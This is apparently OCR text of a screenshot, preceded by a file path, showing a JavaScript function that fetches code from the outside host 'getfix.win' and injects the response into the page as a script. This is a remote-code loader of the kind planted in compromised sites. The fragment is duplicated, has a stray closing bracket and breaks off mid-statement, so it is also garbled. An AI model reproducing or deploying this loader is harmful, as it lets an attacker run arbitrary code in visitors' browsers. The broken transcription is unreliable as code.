
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =